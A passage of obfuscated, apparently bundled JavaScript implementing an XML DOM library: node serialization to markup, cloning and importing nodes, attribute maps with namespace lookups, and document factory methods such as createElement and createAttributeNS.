_0x493812=_0x418366;_0x21a72b[_0x493812(0x10ae)]('\x20',_0x3c410c,'=\x22',_0xef87d6[_0x493812(0x1671)](/[<>&"\t\n\r]/g,_0x532b13),'\x22');}function _0x4ebaf8(_0xff1fc2,_0x886adf,_0x50da46,_0x562c23,_0xc9b965){const _0x399594=_0x418366;if(_0xc9b965||(_0xc9b965=[]),_0x562c23){if(!(_0xff1fc2=_0x562c23(_0xff1fc2)))return;if(_0x399594(0x1370)==typeof _0xff1fc2)return void _0x886adf[_0x399594(0x10ae)](_0xff1fc2);}switch(_0xff1fc2[_0x399594(0x13fc)]){case _0x335e2a:var _0x3fba03=_0xff1fc2[_0x399594(0x5d2)],_0xadf6da=_0x3fba03[_0x399594(0x93d)],_0x546422=_0xff1fc2[_0x399594(0x1188)],_0x43c838=_0xff1fc2[_0x399594(0x6cf)],_0x47b592=_0x43c838;if(!(_0x50da46=_0x9aa38b[_0x399594(0x67c)](_0xff1fc2[_0x399594(0x131d)+'RI'])||_0x50da46)&&!_0xff1fc2[_0x399594(0xf72)]&&_0xff1fc2[_0x399594(0x131d)+'RI']){for(var _0x466ef8,_0x2decb1=0x0;_0x2decb1<_0x3fba03[_0x399594(0x93d)];_0x2decb1++)if(_0x399594(0x1063)===_0x3fba03[_0x399594(0xbf8)](_0x2decb1)[_0x399594(0x1307)]){_0x466ef8=_0x3fba03[_0x399594(0xbf8)](_0x2decb1)[_0x399594(0x209)];break;}if(!_0x466ef8){for(var _0x301e3d=_0xc9b965[_0x399594(0x93d)]-0x1;_0x301e3d>=0x0;_0x301e3d--)if(''===(_0xc74db3=_0xc9b965[_0x301e3d])[_0x399594(0xf72)]&&_0xc74db3[_0x399594(0xae2)]===_0xff1fc2[_0x399594(0x131d)+'RI']){_0x466ef8=_0xc74db3[_0x399594(0xae2)];break;}}if(_0x466ef8!==_0xff1fc2[_0x399594(0x131d)+'RI'])for(_0x301e3d=_0xc9b965[_0x399594(0x93d)]-0x1;_0x301e3d>=0x0;_0x301e3d--){var _0xc74db3;if((_0xc74db3=_0xc9b965[_0x301e3d])[_0x399594(0xae2)]===_0xff1fc2[_0x399594(0x131d)+'RI']){_0xc74db3[_0x399594(0xf72)]&&(_0x47b592=_0xc74db3[_0x399594(0xf72)]+':'+_0x43c838);break;}}}_0x886adf[_0x399594(0x10ae)]('<',_0x47b592);for(var _0x1d69be=0x0;_0x1d69be<_0xadf6da;_0x1d69be++)_0x399594(0x1063)==(_0x22bf0c=_0x3fba03[_0x399594(0xbf8)](_0x1d69be))[_0x399594(0xf72)]?_0xc9b965[_0x399594(0x10ae)]({'prefix':_0x22bf0c[_0x399594(0x125d)],'namespace':_0x22bf0c[_0x399594(0x209)]}):_0x399594(0x1063)==_0x22bf0c[_0x399594(0xdae)]&&_0xc9b965[_0x399594(0x10ae)]({'prefix':'','namespace':_0x22bf0c[_0x399594(0x209)]});for(_0x1d69be=0x0;_0x1d69be<_0xadf6da;_0x1d69be++){var _0x22bf0c,_0x252821,_0x25cda1;_0x180803(_0x22bf0c=_0x3fba03[_0x399594(0xbf8)](_0x1d69be),0x0,_0xc9b965)&&(_0x2f3697(_0x886adf,(_0x252821=_0x22bf0c[_0x399594(0xf72)]||'')?_0x399594(0x9ae)+_0x252821:_0x399594(0x1063),_0x25cda1=_0x22bf0c[_0x399594(0x131d)+'RI']),_0xc9b965[_0x399594(0x10ae)]({'prefix':_0x252821,'namespace':_0x25cda1})),_0x4ebaf8(_0x22bf0c,_0x886adf,_0x50da46,_0x562c23,_0xc9b965);}if(_0x43c838===_0x47b592&&_0x180803(_0xff1fc2,0x0,_0xc9b965)&&(_0x2f3697(_0x886adf,(_0x252821=_0xff1fc2[_0x399594(0xf72)]||'')?_0x399594(0x9ae)+_0x252821:_0x399594(0x1063),_0x25cda1=_0xff1fc2[_0x399594(0x131d)+'RI']),_0xc9b965[_0x399594(0x10ae)]({'prefix':_0x252821,'namespace':_0x25cda1})),_0x546422||_0x50da46&&!/^(?:meta|link|img|br|hr|input)$/i[_0x399594(0x4f0)](_0x43c838)){if(_0x886adf[_0x399594(0x10ae)]('>'),_0x50da46&&/^script$/i[_0x399594(0x4f0)](_0x43c838)){for(;_0x546422;)_0x546422[_0x399594(0x11c3)]?_0x886adf[_0x399594(0x10ae)](_0x546422[_0x399594(0x11c3)]):_0x4ebaf8(_0x546422,_0x886adf,_0x50da46,_0x562c23,_0xc9b965[_0x399594(0x6a5)]()),_0x546422=_0x546422[_0x399594(0x1561)+'g'];}else{for(;_0x546422;)_0x4ebaf8(_0x546422,_0x886adf,_0x50da46,_0x562c23,_0xc9b965[_0x399594(0x6a5)]()),_0x546422=_0x546422[_0x399594(0x1561)+'g'];}_0x886adf[_0x399594(0x10ae)]('</',_0x47b592,'>');}else _0x886adf[_0x399594(0x10ae)]('/>');return;case _0x1e1a10:case _0x4b12a5:for(_0x546422=_0xff1fc2[_0x399594(0x1188)];_0x546422;)_0x4ebaf8(_0x546422,_0x886adf,_0x50da46,_0x562c23,_0xc9b965[_0x399594(0x6a5)]()),_0x546422=_0x546422[_0x399594(0x1561)+'g'];return;case _0x3431f9:return _0x2f3697(_0x886adf,_0xff1fc2[_0x399594(0x1307)],_0xff1fc2[_0x399594(0x209)]);case _0x32c998:return _0x886adf[_0x399594(0x10ae)](_0xff1fc2[_0x399594(0x11c3)][_0x399594(0x1671)](/[<&>]/g,_0x532b13));case _0x185f64:return _0x886adf[_0x399594(0x10ae)](_0x399594(0x159d),_0xff1fc2[_0x399594(0x11c3)],_0x399594(0x1333));case _0x1c36b9:return _0x886adf[_0x399594(0x10ae)](_0x399594(0x1117),_0xff1fc2[_0x399594(0x11c3)],_0x399594(0x757));case _0x7ad6b8:var _0x5bd070=_0xff1fc2[_0x399594(0x150a)],_0x5c9944=_0xff1fc2[_0x399594(0xd7b)];if(_0x886adf[_0x399594(0x10ae)](_0x399594(0x1ed),_0xff1fc2[_0x399594(0x1307)]),_0x5bd070)_0x886adf[_0x399594(0x10ae)](_0x399594(0x7c9),_0x5bd070),_0x5c9944&&'.'!=_0x5c9944&&_0x886adf[_0x399594(0x10ae)]('\x20',_0x5c9944),_0x886adf[_0x399594(0x10ae)]('>');else{if(_0x5c9944&&'.'!=_0x5c9944)_0x886adf[_0x399594(0x10ae)](_0x399594(0x15bf),_0x5c9944,'>');else{var _0x2c6af5=_0xff1fc2[_0x399594(0x1675)+_0x399594(0x1563)];_0x2c6af5&&_0x886adf[_0x399594(0x10ae)]('\x20[',_0x2c6af5,']'),_0x886adf[_0x399594(0x10ae)]('>');}}return;case _0x459ec3:return _0x886adf[_0x399594(0x10ae)]('<?',_0xff1fc2[_0x399594(0xf27)],'\x20',_0xff1fc2[_0x399594(0x11c3)],'?>');case _0x590016:return _0x886adf[_0x399594(0x10ae)]('&',_0xff1fc2[_0x399594(0xdae)],';');default:_0x886adf[_0x399594(0x10ae)]('??',_0xff1fc2[_0x399594(0xdae)]);}}function _0x1ec436(_0x382e2b,_0xc54573,_0x2f5423){const _0x95c81a=_0x418366;var _0x23bd0e;switch(_0xc54573[_0x95c81a(0x13fc)]){case _0x335e2a:(_0x23bd0e=_0xc54573[_0x95c81a(0xa7b)](!0x1))[_0x95c81a(0xfc5)+_0x95c81a(0x5a0)]=_0x382e2b;case _0x4b12a5:break;case _0x3431f9:_0x2f5423=!0x0;}if(_0x23bd0e||(_0x23bd0e=_0xc54573[_0x95c81a(0xa7b)](!0x1)),_0x23bd0e[_0x95c81a(0xfc5)+_0x95c81a(0x5a0)]=_0x382e2b,_0x23bd0e[_0x95c81a(0x6a3)]=null,_0x2f5423){for(var _0x2464e4=_0xc54573[_0x95c81a(0x1188)];_0x2464e4;)_0x23bd0e[_0x95c81a(0x664)+'d'](_0x1ec436(_0x382e2b,_0x2464e4,_0x2f5423)),_0x2464e4=_0x2464e4[_0x95c81a(0x1561)+'g'];}return _0x23bd0e;}function _0x25496b(_0x2e56e3,_0x4ad6b2,_0x5e86a2){const _0x4a284d=_0x418366;var _0xc9ed5a=new _0x4ad6b2[(_0x4a284d(0x5ce))+'r']();for(var _0x292f15 in _0x4ad6b2)if(Object[_0x4a284d(0x1621)][_0x4a284d(0x136b)+_0x4a284d(0x354)][_0x4a284d(0xbe2)](_0x4ad6b2,_0x292f15)){var _0x531904=_0x4ad6b2[_0x292f15];_0x4a284d(0x159f)!=typeof _0x531904&&_0x531904!=_0xc9ed5a[_0x292f15]&&(_0xc9ed5a[_0x292f15]=_0x531904);}switch(_0x4ad6b2[_0x4a284d(0xf5c)]&&(_0xc9ed5a[_0x4a284d(0xf5c)]=new _0x9bf1e8()),_0xc9ed5a[_0x4a284d(0xfc5)+_0x4a284d(0x5a0)]=_0x2e56e3,_0xc9ed5a[_0x4a284d(0x13fc)]){case _0x335e2a:var _0x26e2e4=_0x4ad6b2[_0x4a284d(0x5d2)],_0x2eb555=_0xc9ed5a[_0x4a284d(0x5d2)]=new _0x1c3cd8(),_0x30e4ec=_0x26e2e4[_0x4a284d(0x93d)];_0x2eb555[_0x4a284d(0x103e)+_0x4a284d(0x5a0)]=_0xc9ed5a;for(var _0x42b022=0x0;_0x42b022<_0x30e4ec;_0x42b022++)_0xc9ed5a[_0x4a284d(0x7cd)+_0x4a284d(0x10f8)](_0x25496b(_0x2e56e3,_0x26e2e4[_0x4a284d(0xbf8)](_0x42b022),!0x0));break;case _0x3431f9:_0x5e86a2=!0x0;}if(_0x5e86a2){for(var _0x6a75df=_0x4ad6b2[_0x4a284d(0x1188)];_0x6a75df;)_0xc9ed5a[_0x4a284d(0x664)+'d'](_0x25496b(_0x2e56e3,_0x6a75df,_0x5e86a2)),_0x6a75df=_0x6a75df[_0x4a284d(0x1561)+'g'];}return _0xc9ed5a;}function _0x1c579c(_0x59a302,_0x447c2b,_0x114e70){_0x59a302[_0x447c2b]=_0x114e70;}const _0x2bfe3d={};_0x2bfe3d[_0x418366(0xdae)]=_0x418366(0x6de),_0x2bfe3d[_0x418366(0x13fc)]=_0x1c36b9;const _0x9f0e3={};_0x9f0e3[_0x418366(0xdae)]=_0x418366(0x4d0)+_0x418366(0x5da),_0x9f0e3[_0x418366(0x13fc)]=_0x185f64,(_0x1448d3[_0x418366(0x951)+_0x418366(0x1313)]=(_0x364b62[0xb]=_0x418366(0xe6e)+_0x418366(0x878),0xb),_0x1448d3[_0x418366(0x481)]=(_0x364b62[0xc]=_0x418366(0x1641)+'or',0xc),_0x1448d3[_0x418366(0x75e)+_0x418366(0xfdf)+_0x418366(0x1473)]=(_0x364b62[0xd]=_0x418366(0xe15)+_0x418366(0xee1),0xd),_0x1448d3[_0x418366(0x248)+_0x418366(0x173b)]=(_0x364b62[0xe]=_0x418366(0xabd)+_0x418366(0x1046),0xe),_0x1448d3[_0x418366(0x1692)+_0x418366(0x2dc)]=(_0x364b62[0xf]=_0x418366(0x7b9)+_0x418366(0x448),0xf),_0x53e40e[_0x418366(0x1621)]=Error[_0x418366(0x1621)],_0x2371f2(_0x1448d3,_0x53e40e),_0x9bf1e8[_0x418366(0x1621)]={'length':0x0,'item':function(_0x33062a){const _0x682bfc=_0x418366;return _0x33062a>=0x0&&_0x33062a<this[_0x682bfc(0x93d)]?this[_0x33062a]:null;},'toString':function(_0x58cf62,_0xedd4c0){const _0x1506d5=_0x418366;for(var _0x44e004=[],_0x3c7a91=0x0;_0x3c7a91<this[_0x1506d5(0x93d)];_0x3c7a91++)_0x4ebaf8(this[_0x3c7a91],_0x44e004,_0x58cf62,_0xedd4c0);return _0x44e004[_0x1506d5(0x10bf)]('');},'filter':function(_0x5e75e4){const _0x569fdc=_0x418366;return Array[_0x569fdc(0x1621)][_0x569fdc(0x692)][_0x569fdc(0xbe2)](this,_0x5e75e4);},'indexOf':function(_0x27c346){const _0x494202=_0x418366;return Array[_0x494202(0x1621)][_0x494202(0xa5b)][_0x494202(0xbe2)](this,_0x27c346);}},_0x3f3980[_0x418366(0x1621)][_0x418366(0xbf8)]=function(_0x3dbf77){return _0x2b143b(this),this[_0x3dbf77]||null;},_0x124640(_0x3f3980,_0x9bf1e8),_0x1c3cd8[_0x418366(0x1621)]={'length':0x0,'item':_0x9bf1e8[_0x418366(0x1621)][_0x418366(0xbf8)],'getNamedItem':function(_0x142325){const _0x372877=_0x418366;for(var _0x37a4b2=this[_0x372877(0x93d)];_0x37a4b2--;){var _0x4a4c09=this[_0x37a4b2];if(_0x4a4c09[_0x372877(0xdae)]==_0x142325)return _0x4a4c09;}},'setNamedItem':function(_0x437d55){const _0x2db1f2=_0x418366;var _0x1a1035=_0x437d55[_0x2db1f2(0x93f)+'nt'];if(_0x1a1035&&_0x1a1035!=this[_0x2db1f2(0x103e)+_0x2db1f2(0x5a0)])throw new _0x53e40e(_0x242540);var _0x24dee0=this[_0x2db1f2(0x1531)+'em'](_0x437d55[_0x2db1f2(0xdae)]);return _0x105646(this[_0x2db1f2(0x103e)+_0x2db1f2(0x5a0)],this,_0x437d55,_0x24dee0),_0x24dee0;},'setNamedItemNS':function(_0x25bfb9){const _0x53aa2f=_0x418366;var _0x10320e,_0x27a042=_0x25bfb9[_0x53aa2f(0x93f)+'nt'];if(_0x27a042&&_0x27a042!=this[_0x53aa2f(0x103e)+_0x53aa2f(0x5a0)])throw new _0x53e40e(_0x242540);return _0x10320e=this[_0x53aa2f(0x1531)+_0x53aa2f(0x16b3)](_0x25bfb9[_0x53aa2f(0x131d)+'RI'],_0x25bfb9[_0x53aa2f(0x125d)]),_0x105646(this[_0x53aa2f(0x103e)+_0x53aa2f(0x5a0)],this,_0x25bfb9,_0x10320e),_0x10320e;},'removeNamedItem':function(_0x44229e){const _0x18fa95=_0x418366;var _0x5fa048=this[_0x18fa95(0x1531)+'em'](_0x44229e);return _0x2ceb09(this[_0x18fa95(0x103e)+_0x18fa95(0x5a0)],this,_0x5fa048),_0x5fa048;},'removeNamedItemNS':function(_0x20713c,_0x2fb04f){const _0x501410=_0x418366;var _0x3cc084=this[_0x501410(0x1531)+_0x501410(0x16b3)](_0x20713c,_0x2fb04f);return _0x2ceb09(this[_0x501410(0x103e)+_0x501410(0x5a0)],this,_0x3cc084),_0x3cc084;},'getNamedItemNS':function(_0x4cada0,_0x1e68e7){const _0x1da23b=_0x418366;for(var _0x107ceb=this[_0x1da23b(0x93d)];_0x107ceb--;){var _0x2d7ff3=this[_0x107ceb];if(_0x2d7ff3[_0x1da23b(0x125d)]==_0x1e68e7&&_0x2d7ff3[_0x1da23b(0x131d)+'RI']==_0x4cada0)return _0x2d7ff3;}return null;}},_0x56d47[_0x418366(0x1621)]={'hasFeature':function(_0x4d47a2,_0x483428){return!0x0;},'createDocument':function(_0x28456a,_0x5ef888,_0x2bcc4f){const _0x2e24df=_0x418366;var _0x269724=new _0x516a50();if(_0x269724[_0x2e24df(0x314)+_0x2e24df(0x5da)]=this,_0x269724[_0x2e24df(0xf5c)]=new _0x9bf1e8(),_0x269724[_0x2e24df(0x869)]=_0x2bcc4f||null,_0x2bcc4f&&_0x269724[_0x2e24df(0x664)+'d'](_0x2bcc4f),_0x5ef888){var _0x44ce28=_0x269724[_0x2e24df(0xb0e)+_0x2e24df(0x68b)](_0x28456a,_0x5ef888);_0x269724[_0x2e24df(0x664)+'d'](_0x44ce28);}return _0x269724;},'createDocumentType':function(_0x1dda1b,_0x5b1db1,_0x306045){const _0x156b0b=_0x418366;var _0x29256f=new _0x52db2d();return _0x29256f[_0x156b0b(0x1307)]=_0x1dda1b,_0x29256f[_0x156b0b(0xdae)]=_0x1dda1b,_0x29256f[_0x156b0b(0x150a)]=_0x5b1db1||'',_0x29256f[_0x156b0b(0xd7b)]=_0x306045||'',_0x29256f;}},_0x34917d[_0x418366(0x1621)]={'firstChild':null,'lastChild':null,'previousSibling':null,'nextSibling':null,'attributes':null,'parentNode':null,'childNodes':null,'ownerDocument':null,'nodeValue':null,'namespaceURI':null,'prefix':null,'localName':null,'insertBefore':function(_0xc92a91,_0x5b874c){return _0x668487(this,_0xc92a91,_0x5b874c);},'replaceChild':function(_0x423d53,_0xad40f){const _0x5d5cc2=_0x418366;_0x668487(this,_0x423d53,_0xad40f,_0x1d79b4),_0xad40f&&this[_0x5d5cc2(0x379)+'d'](_0xad40f);},'removeChild':function(_0x4a0de6){return _0x224795(this,_0x4a0de6);},'appendChild':function(_0x27c030){const _0x766729=_0x418366;return this[_0x766729(0xe23)+'re'](_0x27c030,null);},'hasChildNodes':function(){const _0x131bba=_0x418366;return null!=this[_0x131bba(0x1188)];},'cloneNode':function(_0x2ded16){const _0x2f90fb=_0x418366;return _0x25496b(this[_0x2f90fb(0xfc5)+_0x2f90fb(0x5a0)]||this,this,_0x2ded16);},'normalize':function(){const _0x346cfb=_0x418366;for(var _0x7f6d1e=this[_0x346cfb(0x1188)];_0x7f6d1e;){var _0x4b309f=_0x7f6d1e[_0x346cfb(0x1561)+'g'];_0x4b309f&&_0x4b309f[_0x346cfb(0x13fc)]==_0x32c998&&_0x7f6d1e[_0x346cfb(0x13fc)]==_0x32c998?(this[_0x346cfb(0x379)+'d'](_0x4b309f),_0x7f6d1e[_0x346cfb(0xb33)](_0x4b309f[_0x346cfb(0x11c3)])):(_0x7f6d1e[_0x346cfb(0x169c)](),_0x7f6d1e=_0x4b309f);}},'isSupported':function(_0x4126b7,_0x105f7a){const _0x603254=_0x418366;return this[_0x603254(0xfc5)+_0x603254(0x5a0)][_0x603254(0x314)+_0x603254(0x5da)][_0x603254(0x14ee)](_0x4126b7,_0x105f7a);},'hasAttributes':function(){const _0x2b3ac0=_0x418366;return this[_0x2b3ac0(0x5d2)][_0x2b3ac0(0x93d)]>0x0;},'lookupPrefix':function(_0x1f54e8){const _0x41914e=_0x418366;for(var _0xc295e=this;_0xc295e;){var _0x363ed7=_0xc295e[_0x41914e(0x16bd)];if(_0x363ed7){for(var _0x4de91c in _0x363ed7)if(Object[_0x41914e(0x1621)][_0x41914e(0x136b)+_0x41914e(0x354)][_0x41914e(0xbe2)](_0x363ed7,_0x4de91c)&&_0x363ed7[_0x4de91c]===_0x1f54e8)return _0x4de91c;}_0xc295e=_0xc295e[_0x41914e(0x13fc)]==_0x3431f9?_0xc295e[_0x41914e(0xfc5)+_0x41914e(0x5a0)]:_0xc295e[_0x41914e(0x6a3)];}return null;},'lookupNamespaceURI':function(_0xf06f5f){const _0x2af73a=_0x418366;for(var _0x4884ec=this;_0x4884ec;){var _0x498968=_0x4884ec[_0x2af73a(0x16bd)];if(_0x498968&&Object[_0x2af73a(0x1621)][_0x2af73a(0x136b)+_0x2af73a(0x354)][_0x2af73a(0xbe2)](_0x498968,_0xf06f5f))return _0x498968[_0xf06f5f];_0x4884ec=_0x4884ec[_0x2af73a(0x13fc)]==_0x3431f9?_0x4884ec[_0x2af73a(0xfc5)+_0x2af73a(0x5a0)]:_0x4884ec[_0x2af73a(0x6a3)];}return null;},'isDefaultNamespace':function(_0x56bc51){const _0x59a6ab=_0x418366;return null==this[_0x59a6ab(0xd2e)+'ix'](_0x56bc51);}},_0x2371f2(_0x29b000,_0x34917d),_0x2371f2(_0x29b000,_0x34917d[_0x418366(0x1621)]),_0x516a50[_0x418366(0x1621)]={'nodeName':_0x418366(0xb65),'nodeType':_0x1e1a10,'doctype':null,'documentElement':null,'_inc':0x1,'insertBefore':function(_0x3490fa,_0x1582c8){const _0x1344ca=_0x418366;if(_0x3490fa[_0x1344ca(0x13fc)]==_0x4b12a5){for(var _0xac2029=_0x3490fa[_0x1344ca(0x1188)];_0xac2029;){var _0x176271=_0xac2029[_0x1344ca(0x1561)+'g'];this[_0x1344ca(0xe23)+'re'](_0xac2029,_0x1582c8),_0xac2029=_0x176271;}return _0x3490fa;}return _0x668487(this,_0x3490fa,_0x1582c8),_0x344b61(_0x3490fa,this),null===this[_0x1344ca(0x7be)+_0x1344ca(0x76d)]&&_0x3490fa[_0x1344ca(0x13fc)]===_0x335e2a&&(this[_0x1344ca(0x7be)+_0x1344ca(0x76d)]=_0x3490fa),_0x3490fa;},'removeChild':function(_0x2a8b4a){const _0x135f39=_0x418366;return this[_0x135f39(0x7be)+_0x135f39(0x76d)]==_0x2a8b4a&&(this[_0x135f39(0x7be)+_0x135f39(0x76d)]=null),_0x224795(this,_0x2a8b4a);},'replaceChild':function(_0x548e27,_0x2d2a59){const _0x2851cc=_0x418366;_0x668487(this,_0x548e27,_0x2d2a59,_0x1d79b4),_0x344b61(_0x548e27,this),_0x2d2a59&&this[_0x2851cc(0x379)+'d'](_0x2d2a59),_0x5cc4ad(_0x548e27)&&(this[_0x2851cc(0x7be)+_0x2851cc(0x76d)]=_0x548e27);},'importNode':function(_0x40ff15,_0x2e9440){return _0x1ec436(this,_0x40ff15,_0x2e9440);},'getElementById':function(_0x6d9c0d){const _0x4c3ae4=_0x418366;var _0xf5fafd=null;return _0x3daa2e(this[_0x4c3ae4(0x7be)+_0x4c3ae4(0x76d)],function(_0x52ea30){const _0x37bc86=_0x4c3ae4;if(_0x52ea30[_0x37bc86(0x13fc)]==_0x335e2a&&_0x52ea30[_0x37bc86(0x82b)+'te']('id')==_0x6d9c0d)return _0xf5fafd=_0x52ea30,!0x0;}),_0xf5fafd;},'getElementsByClassName':function(_0x22c0c7){var _0x49f5c9=_0x4984e2(_0x22c0c7);return new _0x3f3980(this,function(_0x10a6e0){const _0x2be9d4=_0x14ab;var _0x3dc571=[];return _0x49f5c9[_0x2be9d4(0x93d)]>0x0&&_0x3daa2e(_0x10a6e0[_0x2be9d4(0x7be)+_0x2be9d4(0x76d)],function(_0x108d62){const _0x496685=_0x2be9d4;if(_0x108d62!==_0x10a6e0&&_0x108d62[_0x496685(0x13fc)]===_0x335e2a){var _0x31e942=_0x108d62[_0x496685(0x82b)+'te'](_0x496685(0x13b0));if(_0x31e942){var _0x15ab76=_0x22c0c7===_0x31e942;if(!_0x15ab76){var _0x4b44ce=_0x4984e2(_0x31e942);_0x15ab76=_0x49f5c9[_0x496685(0x55f)]((_0x4da4b6=_0x4b44ce,function(_0x2c958e){const _0x5d8500=_0x496685;return _0x4da4b6&&-0x1!==_0x4da4b6[_0x5d8500(0xa5b)](_0x2c958e);}));}_0x15ab76&&_0x3dc571[_0x496685(0x10ae)](_0x108d62);}}var _0x4da4b6;}),_0x3dc571;});},'createElement':function(_0x1e53c6){const _0x32fbee=_0x418366;var _0x2a8ad3=new _0x13b55d();return _0x2a8ad3[_0x32fbee(0xfc5)+_0x32fbee(0x5a0)]=this,_0x2a8ad3[_0x32fbee(0xdae)]=_0x1e53c6,_0x2a8ad3[_0x32fbee(0x6cf)]=_0x1e53c6,_0x2a8ad3[_0x32fbee(0x125d)]=_0x1e53c6,_0x2a8ad3[_0x32fbee(0xf5c)]=new _0x9bf1e8(),(_0x2a8ad3[_0x32fbee(0x5d2)]=new _0x1c3cd8())[_0x32fbee(0x103e)+_0x32fbee(0x5a0)]=_0x2a8ad3,_0x2a8ad3;},'createDocumentFragment':function(){const _0x11e291=_0x418366;var _0x38f428=new _0x101629();return _0x38f428[_0x11e291(0xfc5)+_0x11e291(0x5a0)]=this,_0x38f428[_0x11e291(0xf5c)]=new _0x9bf1e8(),_0x38f428;},'createTextNode':function(_0x4ec669){const _0xfcc436=_0x418366;var _0x82385f=new _0x492417();return _0x82385f[_0xfcc436(0xfc5)+_0xfcc436(0x5a0)]=this,_0x82385f[_0xfcc436(0xb33)](_0x4ec669),_0x82385f;},'createComment':function(_0x375fde){const _0x160940=_0x418366;var _0x42ea2e=new _0x391652();return _0x42ea2e[_0x160940(0xfc5)+_0x160940(0x5a0)]=this,_0x42ea2e[_0x160940(0xb33)](_0x375fde),_0x42ea2e;},'createCDATASection':function(_0x4f878e){const _0x445667=_0x418366;var _0x9ae022=new _0xccbe57();return _0x9ae022[_0x445667(0xfc5)+_0x445667(0x5a0)]=this,_0x9ae022[_0x445667(0xb33)](_0x4f878e),_0x9ae022;},'createProcessingInstruction':function(_0x26e0fa,_0x4cfb5f){const _0x3b4bf5=_0x418366;var _0xaaf4e=new _0x209910();return _0xaaf4e[_0x3b4bf5(0xfc5)+_0x3b4bf5(0x5a0)]=this,_0xaaf4e[_0x3b4bf5(0x6cf)]=_0xaaf4e[_0x3b4bf5(0xdae)]=_0xaaf4e[_0x3b4bf5(0xf27)]=_0x26e0fa,_0xaaf4e[_0x3b4bf5(0xd34)]=_0xaaf4e[_0x3b4bf5(0x11c3)]=_0x4cfb5f,_0xaaf4e;},'createAttribute':function(_0x209a19){const _0x214c10=_0x418366;var _0x35fdd8=new _0x2d5e83();return _0x35fdd8[_0x214c10(0xfc5)+_0x214c10(0x5a0)]=this,_0x35fdd8[_0x214c10(0x1307)]=_0x209a19,_0x35fdd8[_0x214c10(0xdae)]=_0x209a19,_0x35fdd8[_0x214c10(0x125d)]=_0x209a19,_0x35fdd8[_0x214c10(0x72e)]=!0x0,_0x35fdd8;},'createEntityReference':function(_0x23c4e4){const _0x2fb7b8=_0x418366;var _0x4892d9=new _0x5abfbe();return _0x4892d9[_0x2fb7b8(0xfc5)+_0x2fb7b8(0x5a0)]=this,_0x4892d9[_0x2fb7b8(0xdae)]=_0x23c4e4,_0x4892d9;},'createElementNS':function(_0xeb66da,_0x1ad98f){const _0x337a0d=_0x418366;var _0x50990c=new _0x13b55d(),_0x26642e=_0x1ad98f[_0x337a0d(0x11a8)](':'),_0x29452c=_0x50990c[_0x337a0d(0x5d2)]=new _0x1c3cd8();return _0x50990c[_0x337a0d(0xf5c)]=new _0x9bf1e8(),_0x50990c[_0x337a0d(0xfc5)+_0x337a0d(0x5a0)]=this,_0x50990c[_0x337a0d(0xdae)]=_0x1ad98f,_0x50990c[_0x337a0d(0x6cf)]=_0x1ad98f,_0x50990c[_0x337a0d(0x131d)+'RI']=_0xeb66da,0x2==_0x26642e[_0x337a0d(0x93d)]?(_0x50990c[_0x337a0d(0xf72)]=_0x26642e[0x0],_0x50990c[_0x337a0d(0x125d)]=_0x26642e[0x1]):_0x50990c[_0x337a0d(0x125d)]=_0x1ad98f,_0x29452c[_0x337a0d(0x103e)+_0x337a0d(0x5a0)]=_0x50990c,_0x50990c;},'createAttributeNS':function(_0x5df5a0,_0x49c285){const _0x28cdf0=_0x418366;var _0x42bb6f=new _0x2d5e83(),_0x470a2d=_0x49c285[_0x28cdf0(0x11a8)](':');return _0x42bb6f[_0x28cdf0(0xfc5)+_0x28cdf0(0x5a0)]=this,_0x42bb6f[_0x28cdf0(0xdae)]=_0x49c285,_0x42bb6f[_0x28cdf0(0x1307)]=_0x49c285,_0x42bb6f[_0x28cdf0(0x131d)+'RI']=_0x5df5a0,_0x42bb6f[_0x28cdf0(0x72e)]=!0x0,0x2==_0x470a2d[_0x28cdf0(0x93d)]?(_0x42bb6f[_0x28cdf0(0xf72)]=_0x470a2d[0x0],_0x42bb6f[_0x28cdf0(0x125d)]=_0x470a2d[0x1]):_0x42bb6f[_0x28cdf0(0x125d)]=_0x49c285,_0x42bb6f;}},_0x124640(_0x516a50,_0x34917d),_0x13b55d[_0x418366(0x1621)]={'nodeType':_0x335e2a,'hasAttribute':function(_0x5589f9){const _0xccd62e=_0x418366;return null!=this[_0xccd62e(0x82b)+_0xccd62e(0x10f8)](_0x5589f9);},'getAttribute':function(_0xfa9b96){const _0x6de3d7=_0x418366;var _0x2b1a7b=this[_0x6de3d7(0x82b)+_0x6de3d7(0x10f8)](_0xfa9b96);return _0x2b1a7b&&_0x2b1a7b[_0x6de3d7(0x209)]||'';},'getAttributeNode':function(_0x2d1562){const _0x1db72d=_0x418366;return this[_0x1db72d(0x5d2)][_0x1db72d(0x1531)+'em'](_0x2d1562);},'setAttribute':function(_0x2870e8,_0x168ac8){const _0x3b239a=_0x418366;var _0xc1007f=this[_0x3b239a(0xfc5)+_0x3b239a(0x5a0)][_0x3b239a(0xfdb)+_0x3b239a(0x1461)](_0x2870e8);_0xc1007f[_0x3b239a(0x209)]=_0xc1007f[_0x3b239a(0xd34)]=''+_0x168ac8,this[_0x3b239a(0x7cd)+_0x3b239a(0x10f8)](_0xc1007f);},'removeAttribute':function(_0x4cfd19){const _0x1cd8e7=_0x418366;var _0x8a6984=this[_0x1cd8e7(0x82b)+_0x1cd8e7(0x10f8)](_0x4cfd19);_0x8a6984&&this[_0x1cd8e7(0xf26)+_0x1cd8e7(0x10e7)](_0x8a6984);},'appendChild':function(_0x2a2038){const _0xa4d5f7=_0x418366;return _0x2a2038[_0xa4d5f7(0x13fc)]===_0x4b12a5?this[_0xa4d5f7(0xe23)+'re'](_0x2a2038,null):function(_0x317cec,_0x512133){const _0x118050=_0xa4d5f7;return _0x512133[_0x118050(0x6a3)]&&_0x512133[_0x118050(0x6a3)][_0x118050(0x379)+'d'](_0x512133),_0x512133[_0x118050(0x6a3)]=_0x317cec,_0x512133[_0x118050(0xef1)+_0x118050(0x67d)]=_0x317cec[_0x118050(0x1365)],_0x512133[_0x118050(0x1561)+'g']=null,_0x512133[_0x118050(0xef1)+_0x118050(0x67d)]?_0x512133[_0x118050(0xef1)+_0x118050(0x67d)][_0x118050(0x1561)+'g']=_0x512133:_0x317cec[_0x118050(0x1188)]=_0x512133,_0x317cec[_0x118050(0x1365)]=_0x512133,_0x19d55e(_0x317cec[_0x118050(0xfc5)+_0x118050(0x5a0)],_0x317cec,_0x512133),_0x344b61(_0x512133,_0x317cec[_0x118050(0xfc5)+_0x118050(0x5a0)]||_0x317cec),_0x512133;}(this,_0x2a2038);},'setAttributeNode':function(_0x1ea5e5){const _0x42c41e=_0x418366;return this[_0x42c41e(0x5d2)][_0x42c41e(0xa9f)+'em'](_0x1ea5e5);},'setAttributeNodeNS':function(_0x4be174){const _0x95042f=_0x418366;return 